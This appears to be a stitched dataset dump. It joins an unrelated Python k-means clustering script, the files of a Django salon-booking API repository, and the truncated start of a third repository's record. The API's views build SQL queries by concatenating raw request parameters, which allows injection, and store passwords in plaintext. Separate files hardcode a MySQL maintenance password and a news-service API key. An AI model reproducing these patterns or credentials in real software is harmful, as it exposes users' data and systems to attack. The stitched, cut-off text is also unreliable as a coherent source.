"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Thu Feb 20 16:18:57 2020\r\n\r\n@author: admin\r\n\"\"\"\r\nfrom sklearn import datasets\r\nfrom sklearn.cluster import KMeans\r\nimport numpy as np\r\n\r\ndef maxColumn(my_list):\r\n\r\n m = len(my_list)\r\n n = len(my_list[0])\r\n\r\n list2 = [] # stores the column wise maximas\r\n for col in range(n): # iterate over all columns\r\n col_max = my_list[0][col] # assume the first element of the column(the top most) is the maximum\r\n for row in range(1, m): # iterate over the column(top to down)\r\n\r\n col_max = max(col_max, my_list[row][col]) \r\n\r\n list2.append(col_max)\r\n return list2\r\n\r\ndef minColumn(my_list):\r\n\r\n m = len(my_list)\r\n n = len(my_list[0])\r\n\r\n list2 = [] # stores the column wise maximas\r\n for col in range(n): # iterate over all columns\r\n col_max = my_list[0][col] # assume the first element of the column(the top most) is the maximum\r\n for row in range(1, m): # iterate over the column(top to down)\r\n\r\n col_max = min(col_max, my_list[row][col]) \r\n\r\n list2.append(col_max)\r\n return list2\r\n\r\n\r\n#artificial dataset 1\r\nx_ai1 = np.random.uniform(low = -1, high = 1, size = (400,2))\r\ny_ai1 = []\r\nfor i in x_ai1:\r\n if (i[0] >= 0.7 or (i[0] <= 0.3 and (i[1] >= -0.2-i[0]))):\r\n y_ai1.append(1)\r\n else:\r\n y_ai1.append(0)\r\n\r\niris = datasets.load_iris()\r\niris_x = iris.data\r\niris_y = iris.target\r\nmax_iris = maxColumn(iris_x)\r\nmin_iris = minColumn(iris_x)\r\n\r\ndef calcScoreIris (assignments, labels):\r\n best = 0\r\n n = len(assignments)\r\n opties = 6\r\n for o in range(opties):\r\n temp = 0 \r\n for i in range(n):\r\n if o == 0:\r\n if assignments[i] == labels[i]:\r\n temp += 1\r\n if o == 1:\r\n if ((assignments[i] == 0 and labels[i] == 0) or\r\n (assignments[i] == 2 and labels[i] == 1) or \r\n (assignments[i] == 1 and labels[i] == 2)):\r\n temp += 1\r\n if o == 2:\r\n if ((assignments[i] == 1 and labels[i] == 0) or\r\n (assignments[i] == 0 and labels[i] == 1) or \r\n (assignments[i] == 2 and labels[i] == 2)):\r\n temp += 1\r\n if o == 3:\r\n if ((assignments[i] == 1 and labels[i] == 0) or\r\n (assignments[i] == 2 and labels[i] == 1) or \r\n (assignments[i] == 0 and labels[i] == 2)):\r\n temp += 1\r\n if o == 4:\r\n if ((assignments[i] == 2 and labels[i] == 0) or\r\n (assignments[i] == 0 and labels[i] == 1) or \r\n (assignments[i] == 1 and labels[i] == 2)):\r\n temp += 1\r\n if o == 5:\r\n if ((assignments[i] == 2 and labels[i] == 0) or\r\n (assignments[i] == 1 and labels[i] == 1) or \r\n (assignments[i] == 0 and labels[i] == 2)):\r\n temp += 1\r\n if temp > best:\r\n best = temp\r\n return best\r\n\r\ndef calcScoreAI(assignments, labels):\r\n best = 0\r\n opties = 2\r\n n = len(assignments)\r\n for o in range(opties):\r\n temp = 0\r\n for i in range(n):\r\n if o == 0:\r\n if assignments[i] == labels[i]:\r\n temp += 1\r\n if o == 1:\r\n if ((assignments[i] == 1 and labels[i] == 0) or\r\n (assignments[i] == 0 and labels[i] == 1)):\r\n temp += 1\r\n if temp > best:\r\n best = temp\r\n return best\r\n\r\n# k-means on iris\r\nepoch = 20\r\nnumber_clusters = 3\r\n\r\ndef kmeansIris (epoch, number_clusters):\r\n centroids = []\r\n scores = []\r\n for i in range(number_clusters):\r\n centroids.append([np.random.uniform(min_iris[0],max_iris[0]),\r\n np.random.uniform(min_iris[1],max_iris[1]),\r\n np.random.uniform(min_iris[2],max_iris[2]),\r\n np.random.uniform(min_iris[3],max_iris[3])])\r\n for g in range(epoch):\r\n assignments = np.zeros(150)\r\n quantization = 0\r\n for i,j in enumerate(iris_x):\r\n distances = np.zeros(number_clusters)\r\n for d,c in enumerate(centroids):\r\n dist = np.sqrt(np.sum(np.square((c - j))))\r\n distances[d] = dist\r\n assign = np.where(distances == np.amin(distances))[0]\r\n quantization += np.amin(distances)\r\n assignments[i] = assign\r\n quantization = quantization / 150\r\n verdeling = np.zeros(number_clusters)\r\n for i in range(number_clusters):\r\n num_in_centroid = (assignments == i).sum()\r\n verdeling[i] = num_in_centroid\r\n som = np.zeros(4)\r\n for x in range(len(iris_x)):\r\n if (int(assignments[x]) == i):\r\n som = np.add(som, iris_x[x])\r\n for x in range(4):\r\n if(num_in_centroid != 0):\r\n centroids[i][x] = (1/num_in_centroid) * som[x]\r\n scores.append(calcScoreIris(assignments, iris_y)) \r\n bestscore = 0\r\n besttime = 0\r\n for i in range(len(scores)):\r\n if scores[i] > bestscore:\r\n besttime = i\r\n bestscore = scores[i]\r\n return scores, besttime, bestscore, quantization\r\n \r\ndef kmeansAI (epoch, number_clusters):\r\n centroids = []\r\n scores = []\r\n for i in range(number_clusters):\r\n centroids.append([np.random.uniform(-1,1), np.random.uniform(-1,1)])\r\n for g in range(epoch):\r\n assignments = np.zeros(400)\r\n quantization = 0\r\n for i,j in enumerate(x_ai1):\r\n distances = np.zeros(number_clusters)\r\n for d,c in enumerate(centroids):\r\n dist = np.sqrt(np.sum(np.square((c - j))))\r\n distances[d] = dist\r\n assign = np.where(distances == np.amin(distances))[0]\r\n quantization += np.amin(distances)\r\n assignments[i] = assign\r\n quantization = quantization / 400\r\n verdeling = np.zeros(2)\r\n for i in range(number_clusters):\r\n num_in_centroid = (assignments == i).sum()\r\n verdeling[i] = num_in_centroid\r\n som = np.zeros(2)\r\n for x in range(len(x_ai1)):\r\n if (int(assignments[x]) == i):\r\n som = np.add(som, x_ai1[x])\r\n for x in range(2):\r\n if(num_in_centroid != 0):\r\n centroids[i][x] = (1/num_in_centroid) * som[x]\r\n scores.append(calcScoreAI(assignments,y_ai1)) \r\n bestscore = 0\r\n besttime = 0\r\n for i in range(len(scores)):\r\n if scores[i] > bestscore:\r\n besttime = i\r\n bestscore = scores[i]\r\n return scores, besttime, bestscore, quantization\r\n\r\nai_quants = []\r\niris_quants = []\r\nfor i in range(30):\r\n print(i)\r\n ai_scores, ai_besttime, ai_bestscore, ai_quantization = kmeansAI(epoch, 2)\r\n iris_scores, iris_besttime, iris_bestscore, iris_quantization = kmeansIris(epoch, 3)\r\n ai_quants.append(ai_quantization)\r\n iris_quants.append(iris_quantization)\r\nai_mean = np.mean(ai_quants)\r\niris_mean = np.mean(iris_quants)\r\nai_std = np.std(ai_quants)\r\niris_std = np.std(iris_quants)\r\n"
}
] | 1 |
modkhalid/saloon | https://github.com/modkhalid/saloon | 72615e6ea6a55addf27634184b92acc0cd8364f2 | 43501f651a096cddcd762d8cefe0313ecb803bbc | 448fc87ea5477af24c2e7d10317b61521439203f | refs/heads/master | 2020-07-04T11:31:39.826594 | 2019-08-14T04:28:47 | 2019-08-14T04:28:47 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5705368518829346,
"alphanum_fraction": 0.5942571759223938,
"avg_line_length": 26.620689392089844,
"blob_id": "7515f2a9bca561d8842306239defb9e6bd7839da",
"content_id": "6cc930adf84e251342584a2c8e6de69f480320a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 801,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 29,
"path": "/register/migrations/0008_auto_20190714_0310.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.2 on 2019-07-14 03:10\n\nfrom django.db import migrations, models\nimport django.utils.timezone\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('register', '0007_comment_like_post_subscribed'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='comment',\n name='time',\n field=models.DateTimeField(default=django.utils.timezone.now),\n ),\n migrations.AlterField(\n model_name='like',\n name='time',\n field=models.DateTimeField(default=django.utils.timezone.now),\n ),\n migrations.AlterField(\n model_name='subscribed',\n name='time',\n field=models.DateTimeField(default=django.utils.timezone.now),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6939816474914551,
"alphanum_fraction": 0.7062223553657532,
"avg_line_length": 28.128713607788086,
"blob_id": "e42bfe25d52e045b0d058561eb1f23d79c92ab5f",
"content_id": "b879f5e32e683716425cd6eb9976da185fe6e91b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2941,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 101,
"path": "/register/models.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.urls import reverse\n# import datetime\nimport django\n\n\nclass Saloon(models.Model):\n name=models.CharField(max_length=250)\n ad_first=models.CharField(max_length=250)\n ad_second=models.CharField(max_length=250)\n city=models.CharField(max_length=250)\n country=models.CharField(max_length=250)\n pincode=models.CharField(max_length=250)\n image=models.ImageField(blank=True,upload_to=\"profile_pics\")\n password=models.CharField(max_length=250)\n email=models.EmailField()\n\n def __str__(self):\n return self.name\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n \n\n\nclass Post(models.Model):\n saloon=models.ForeignKey(Saloon,related_name=\"saloon_post\",on_delete=models.PROTECT)\n title=models.CharField(max_length=250)\n type_post=models.IntegerField()\n image=models.ImageField(blank=True,upload_to=\"profile_pics\")\n description=models.TextField(blank=True)\n\n def __str__(self):\n return self.title\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n\n\n\n\n \nclass UserSaloon(models.Model):\n name=models.CharField(max_length=250)\n city=models.CharField(max_length=250)\n country=models.CharField(max_length=250)\n image=models.ImageField(blank=True,upload_to=\"profile_pics\")\n password=models.CharField(max_length=250)\n email=models.EmailField()\n\n def __str__(self):\n return self.name\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n \nclass Like(models.Model):\n post=models.ForeignKey(Post,related_name=\"post_like\",on_delete=models.PROTECT)\n user=models.ForeignKey(UserSaloon,related_name=\"user_like\",on_delete=models.PROTECT)\n time=models.DateTimeField(default=django.utils.timezone.now)\n\n def __str__(self):\n return self.post\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n\n\nclass Comment(models.Model):\n post=models.ForeignKey(Post,related_name=\"post_comment\",on_delete=models.PROTECT)\n user=models.ForeignKey(UserSaloon,related_name=\"user_comment\",on_delete=models.PROTECT)\n time=models.DateTimeField(default=django.utils.timezone.now)\n comment=models.TextField()\n\n def __str__(self):\n return self.post\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n\n\nclass Subscribed(models.Model):\n saloon=models.ForeignKey(Saloon,related_name=\"saloon_subscribe\",on_delete=models.PROTECT)\n user=models.ForeignKey(UserSaloon,related_name=\"user_subscribe\",on_delete=models.PROTECT)\n time=models.DateTimeField(default=django.utils.timezone.now)\n # comment=models.TextField()\n\n def __str__(self):\n return self.saloon\n\n def get_absolute_url(self):\n return reverse(\"admin\")\n\n\n\n\nclass Files(models.Model):\n # file=models.FileField(blank=True,upload_to=\"saloon\")\n image=models.ImageField(blank=True,upload_to=\"profile_pics\")\n def __str__(self):\n return self.image.name"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 11,
"blob_id": "0bd1ce1273cdf8826c7d2c5df54fb294387eb3ac",
"content_id": "3b74441a6ecc27adb5417c39f08cec2cfbb650f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 12,
"license_type": "no_license",
"max_line_length": 11,
"num_lines": 1,
"path": "/README.md",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# salon-api\n"
},
{
"alpha_fraction": 0.5109717845916748,
"alphanum_fraction": 0.5705329179763794,
"avg_line_length": 17.764705657958984,
"blob_id": "88413b805dd0df79e2ace4dfa89d9a637a85f669",
"content_id": "d5d45a224cbd2f58e738fc7444e1ff13589d23a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 319,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 17,
"path": "/register/migrations/0006_auto_20190714_0246.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.2 on 2019-07-14 02:46\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('register', '0005_user'),\n ]\n\n operations = [\n migrations.RenameModel(\n old_name='User',\n new_name='UserSaloon',\n ),\n ]\n"
},
{
"alpha_fraction": 0.4850948452949524,
"alphanum_fraction": 0.5691056847572327,
"avg_line_length": 19.5,
"blob_id": "e992c93cdb43feb4f4e52a1121c22e968c4b5bc7",
"content_id": "d4c270e2b029bb2fed282c44b398bcbac4ade844",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 369,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 18,
"path": "/register/migrations/0003_auto_20190604_0907.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.2 on 2019-06-04 09:07\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('register', '0002_auto_20190604_0840'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='saloon',\n old_name='ad_seond',\n new_name='ad_second',\n ),\n ]\n"
},
{
"alpha_fraction": 0.509379506111145,
"alphanum_fraction": 0.5584415793418884,
"avg_line_length": 26.719999313354492,
"blob_id": "3e27052ec6a59075c475254f1f22a7e475bf7cf8",
"content_id": "5d6afc58ebfab32bc47d07799088fcc83c0e51d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 693,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 25,
"path": "/register/migrations/0009_auto_20190714_0631.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.2 on 2019-07-14 06:31\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('register', '0008_auto_20190714_0310'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Files',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('image', models.ImageField(blank=True, upload_to='profile_pics')),\n ],\n ),\n migrations.AlterField(\n model_name='saloon',\n name='pincode',\n field=models.CharField(max_length=250),\n ),\n ]\n"
},
{
"alpha_fraction": 0.7281879186630249,
"alphanum_fraction": 0.7281879186630249,
"avg_line_length": 32.11111068725586,
"blob_id": "574857901a4b8d7e2ee795ec826a971d4409e84c",
"content_id": "0a3744c337d779cbf8f2d0c5b342caea7ec62795",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 298,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 9,
"path": "/register/urls.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url,include\nfrom django.contrib import admin\nfrom .views import Register\nfrom . import views\napp_name=\"register\"\nurlpatterns = [\n url(r'^$',views.Register.as_view(),name=\"register\"),\n url('api-auth/', include('rest_framework.urls', namespace='rest_framework'))\n]\n"
},
{
"alpha_fraction": 0.6740087866783142,
"alphanum_fraction": 0.6740087866783142,
"avg_line_length": 36.83333206176758,
"blob_id": "ee4f3f3466b1f2ea284d0f62524aa5f19b2a59ec",
"content_id": "14b47c7788c17144d815e24126ea3467b0a3b26b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 227,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 6,
"path": "/register/forms.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django import forms\nfrom .models import Saloon\nclass SaloonForm(forms.ModelForm):\n class Meta():\n model=Saloon\n fields=[\"name\",\"ad_first\",\"ad_second\",\"city\",\"country\",\"pincode\",\"image\",\"password\",\"email\"]\n"
},
{
"alpha_fraction": 0.7270408272743225,
"alphanum_fraction": 0.7270408272743225,
"avg_line_length": 29.230770111083984,
"blob_id": "eb1ea403ed87b7fb8c97b49e8de69b4c6e773a23",
"content_id": "d5be100af523b99145bc5cf9fb1f2102013aafa0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 13,
"path": "/register/serializers.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\nfrom .models import Saloon,Files\nclass SaloonSearlizer(serializers.HyperlinkedModelSerializer):\n class Meta():\n model=Saloon\n fields=[\"name\",\"ad_first\",\"ad_second\",\"city\",\"country\",\"pincode\",\"image\",\"password\",\"email\"]\n\n\n\nclass FileSerializer(serializers.HyperlinkedModelSerializer):\n class Meta():\n model=Files\n fields=[\"image\"]"
},
{
"alpha_fraction": 0.8268656730651855,
"alphanum_fraction": 0.8268656730651855,
"avg_line_length": 32.5,
"blob_id": "eaf28fec3c2002542b17d0ebc595857cd98ec258",
"content_id": "f4a0e31236105fe60836d410c048b4a178fddc78",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 10,
"path": "/register/admin.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Saloon,UserSaloon,Post,Like,Comment,Subscribed,Files\n# Register your models here.\nadmin.site.register(Saloon)\nadmin.site.register(UserSaloon)\nadmin.site.register(Like)\nadmin.site.register(Comment)\nadmin.site.register(Post)\nadmin.site.register(Subscribed)\nadmin.site.register(Files)\n"
},
{
"alpha_fraction": 0.5645796060562134,
"alphanum_fraction": 0.5949910283088684,
"avg_line_length": 50.75925827026367,
"blob_id": "f6fe41701fd10e0d7c2b8ea7f178302c841b6172",
"content_id": "415c0d8da66f34ab08ac1a74c6c6866d32d41d28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2795,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 54,
"path": "/register/migrations/0007_comment_like_post_subscribed.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.2 on 2019-07-14 03:09\n\nimport datetime\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('register', '0006_auto_20190714_0246'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Subscribed',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('time', models.DateTimeField(default=datetime.datetime(2019, 7, 14, 3, 9, 33, 871995))),\n ('saloon', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='saloon_subscribe', to='register.Saloon')),\n ('user', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='user_subscribe', to='register.UserSaloon')),\n ],\n ),\n migrations.CreateModel(\n name='Post',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('title', models.CharField(max_length=250)),\n ('type_post', models.IntegerField()),\n ('image', models.ImageField(blank=True, upload_to='profile_pics')),\n ('description', models.TextField(blank=True)),\n ('saloon', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='saloon_post', to='register.Saloon')),\n ],\n ),\n migrations.CreateModel(\n name='Like',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('time', models.DateTimeField(default=datetime.datetime(2019, 7, 14, 3, 9, 33, 870446))),\n ('post', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='post_like', to='register.Post')),\n ('user', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='user_like', to='register.UserSaloon')),\n ],\n ),\n migrations.CreateModel(\n name='Comment',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('time', models.DateTimeField(default=datetime.datetime(2019, 7, 14, 3, 9, 33, 871209))),\n ('comment', models.TextField()),\n ('post', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='post_comment', to='register.Post')),\n ('user', models.ForeignKey(on_delete=django.db.models.deletion.PROTECT, related_name='user_comment', to='register.UserSaloon')),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.570588231086731,
"alphanum_fraction": 0.570588231086731,
"avg_line_length": 22.714284896850586,
"blob_id": "c201396bf976647ac98cff1f5f7ab6832f15824b",
"content_id": "c98afe5d852bcf83ea775890cf59c447dbc56779",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 7,
"path": "/register/database.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nclass db:\n mydb = mysql.connector.connect(\n host=\"localhost\",\n user=\"debian-sys-maint\",\n passwd=\"mLQNLeD9B0n3xyiF\"\n )\n "
},
{
"alpha_fraction": 0.5522311329841614,
"alphanum_fraction": 0.5580345392227173,
"avg_line_length": 28.685823440551758,
"blob_id": "648cdadea225ee359d96e62204ab114e18a988fc",
"content_id": "5e05126b1ab959ae12805cab6ad90e29cb9e88ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7754,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 261,
"path": "/register/views.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render,get_object_or_404\nfrom django.views.generic import CreateView\nfrom .models import Saloon,Files\nfrom django.http import HttpResponse\nfrom .serializers import SaloonSearlizer,FileSerializer\n# \n# from rest_framework.views import APIView\n# from rest_framework.response import Response\nfrom django.http import HttpResponse\nimport json\nimport mysql.connector\n\nfrom rest_framework.parsers import FileUploadParser\nfrom rest_framework.response import Response\nfrom rest_framework.views import APIView\nfrom rest_framework import status\n# class Register(CreateView):\n# model=Saloon\n# fields=[\"name\",\"ad_first\",\"ad_second\",\"city\",\"country\",\"pincode\",\"image\",\"password\",\"email\"]\n# def index(request):\n# return HttpResponse(\"hijhsdfjgdsfds\")\n\n\n# import mysql.connector\n\n# mydb = mysql.connector.connect(\n# host=\"localhost\",\n# user=\"debian-sys-maint\",\n# passwd=\"mLQNLeD9B0n3xyiF\"\n# )\nfrom .database import db\nclass Register(APIView):\n parser_class = (FileUploadParser,)\n \n # def get(self,request):\n \n # saloon=Saloon.objects.all()\n \n # serializer=SaloonSearlizer(saloon,many=True)\n # return Response(serializer.data)\n def get(self,request):\n cur=db.mydb.cursor()\n cur.execute(\"use saloon\")\n # print(request.GET)\n # data=request.GET['a']\n # # data=json.loads(data)\n # print(data)\n if 'id' in request.GET:\n cur.execute(\"SELECT * FROM saloon where saloon_id=\"+request.GET['id'])\n\n else:\n cur.execute(\"SELECT * FROM saloon\")\n \n # print(cur)\n row_headers=[x[0] for x in cur.description]\n result=cur.fetchall()\n json_data=[]\n for r in result:\n json_data.append(dict(zip(row_headers,r)))\n\n # for x in result:\n # print(x)\n # print(json_data)\n # print(\"\\n\\n\",type(result))\n # return HttpResponse(\"hi\")\n if 'id' in request.GET:\n id=request.GET['id']\n cur.execute(\"SELECT * from products where saloon_id=\"+id);\n row_headers=[x[0] for x in cur.description]\n result=cur.fetchall()\n json_data_sub=[]\n for r in result:\n json_data_sub.append(dict(zip(row_headers,r)))\n json_data[0]['item']=json_data_sub\n\n\n # print(json_data)\n\n return Response(json_data)\n\n\n \n def post(self,request):\n\n # print(request.FILES['image'])\n # # saloon=Saloon.objects.all()\n # \n # # serializer=SaloonSearlizer(saloon,many=True)\n file_serializer = FileSerializer(data=request.data)\n # print(file_serializer)\n\n if file_serializer.is_valid():\n # print(\"hello\")\n file_serializer.save()\n # print(get_object_or_404(Files,f.pk))\n # print(f)\n file_name=file_serializer.data\n # return Response(file_serializer.data, status=status.HTTP_201_CREATED)\n # else:\n # return Response(file_serializer.errors, status=status.HTTP_400_BAD_REQUEST)\n\n\n\n data=request.POST['Saloon']\n data=json.loads(data)\n cur=db.mydb.cursor()\n cur.execute(\"use saloon\")\n # print(file_name)\n sql = \"INSERT INTO saloon (name, ad_first,ad_second,city,country,pincode,password,email,image,phone_number) VALUES (%s, %s,%s, %s,%s, %s,%s, %s,%s,%s)\"\n val = (data['name'],data['ad_first'],data['ad_second'],data['city'],data['country'],\n data['pincode'],data['password'],data['email'],file_name['image'],data['phone_number']\n )\n cur.execute(sql, val)\n db.mydb.commit()\n\n\n # print(cur.rowcount, \"record inserted.\")\n # return HttpResponse(\"hi\")\n # string=\"\"\n res=dict()\n res['status']='success'\n res['code']='200'\n # print(json.dumps)\n return Response([res])\n\n\n\n\nclass Product(APIView):\n parser_class = (FileUploadParser,)\n \n # def get(self,request):\n \n # saloon=Saloon.objects.all()\n \n # serializer=SaloonSearlizer(saloon,many=True)\n # return Response(serializer.data)\n def get(self,request):\n res=dict()\n res['status']='success'\n res['code']='200'\n # print(json.dumps)\n return Response([res])\n\n\n \n def post(self,request):\n # print(request)\n if request.POST['user'] is not None:\n # print(\"yes\")\n # print(request.POST['data'])\n data=request.POST['data']\n data=json.loads(data)\n cur=db.mydb.cursor()\n cur.execute(\"use saloon\")\n sql=\"INSERT INTO `products`( `title`, `price`, `category`, `saloon_id`) VALUES (%s,%s,%s,%s)\";\n val=(data['title'],data['price'],data['category'],22)\n # print(sql,val)\n cur.execute(sql, val)\n db.mydb.commit()\n\n\n print(cur.rowcount, \"record inserted.\")\n\n\n\n res=dict()\n res['status']='success'\n res['code']='200'\n else:\n res=dict()\n res['status']='error'\n res['code']='404'\n return Response([res])\n\n \nclass Order(APIView):\n\n def get(self,request):\n saloon_id=22\n cur=db.mydb.cursor()\n cur.execute(\"use saloon\")\n cur.execute(\"SELECT * FROM ordered where saloon_id=\"+str(saloon_id)+\" ORDER BY time desc \")\n\n row_headers=[x[0] for x in cur.description]\n\n result=cur.fetchall()\n json_data=[]\n for r in result:\n each_order=dict(zip(row_headers,r))\n pid=each_order['product_id']\n cur.execute(\"SELECT * FROM products where product_id=\"+str(pid))\n col_header=[x[0] for x in cur.description]\n col_result=cur.fetchall()\n col_json_data=[]\n for c in col_result:\n col_json_data.append(dict(zip(col_header,c)))\n\n each_order['product']=col_json_data\n json_data.append(each_order)\n \n # print()\n # json_data.append(dict(zip(row_headers,r)))\n # print(json_data)\n res=dict()\n res['status']='error'\n res['code']='404'\n return Response(json_data)\n\n\n\n\n\n\n\n\n\n\n\n\n\n def post(self,request):\n # print(request,request.POST)\n cur=db.mydb.cursor()\n cur.execute(\"use saloon\")\n if 'order' in request.POST:\n\n data_order=request.POST['order']\n data_order=json.loads(data_order)\n data=request.POST['data']\n data=json.loads(data)\n\n \n count=0;\n for data_order_var in data_order:\n sql = \"INSERT INTO ordered (name,city,email,phone_number,saloon_id,product_id) VALUES (%s, %s,%s, %s,%s, %s)\"\n val = (data['name'],data['city'],data['email'],data['phone_number'],data_order_var['saloon_id'],data_order_var['product_id']\n )\n cur.execute(sql, val)\n print(sql, val)\n db.mydb.commit()\n count+=cur.rowcount\n\n\n # print(count, \"record inserted.\")\n if 'id' in request.POST:\n # print(request.POST['id'],request.data)\n cur.execute(\"UPDATE `ordered` SET is_visited=1 WHERE order_id=\"+request.POST['id'])\n print(cur.rowcount,\"efected\")\n # print(\"update table ordered set is_visited=1 where order_id=\"+request.POST['id'])\n\n res=dict()\n res['status']='success'\n res['code']='200'\n return Response([res])\n # def put(self,request):\n # print(request.PUT)\n # res=dict()\n # res['status']='success'\n # res['code']='200'\n # return Response([res])\n "
},
{
"alpha_fraction": 0.5266457796096802,
"alphanum_fraction": 0.5276907086372375,
"avg_line_length": 32.034481048583984,
"blob_id": "ae7502911a543fb4eecab07b2217de09ba856e82",
"content_id": "78e8f931adcd7e3066363e30323c64bfe62fd0a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 29,
"path": "/news/views.py",
"repo_name": "modkhalid/saloon",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom rest_framework.views import APIView\nfrom rest_framework.response import Response\nfrom newsapi import NewsApiClient\nimport json\n\n#s=input(\"query\")\n#top_headlines = newsapi.get_top_headlines(sources=s,language='en')\n#print(type(top_headlines))\n#print(top_headlines)\n#print(json.dumps(top_headlines,indent=4, separators=(\". \", \" = \")))\n\n# print()\n\nclass NewsHeadlines(APIView):\n def get(self,request):\n newsapi = NewsApiClient(api_key='0fdeb4f40f0a43a9a8227e99228c1201')\n s='bbc-news,the-verge'\n if 'query' in request.GET:\n s=request.GET['query']\n\n all_articles = newsapi.get_everything(\n sources=s,\n \n \n language='en',\n sort_by='relevancy',\n )\n return Response(all_articles)"
}
] | 14 |
cs373-fall-2015/netflix-tests | https://github.com/cs373-fall-2015/netflix-tests | a7a5cc10866fcf5ca02574e0cafa35a6ef444323 | 0ab135de764c36be3d85a911dc68862c91f512ed | 16dcd92f1ae1284df2b05266e3d8ee41f8726e56 | refs/heads/master | 2015-09-26T06:48:28.821365 | 2015-09-26T03:25:33 | 2015-09-26T03:25:33 | 42,404,038 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5035971403121948,
"alphanum_fraction": 0.5953237414360046,
"avg_line_length": 21.44444465637207,
"blob_id": "f55f374b5291d0da5e644f24183bb01f4f259a04",
"content_id": "0f4681080f0a85f544fa9995035b8763e3eefa2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2224,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 99,
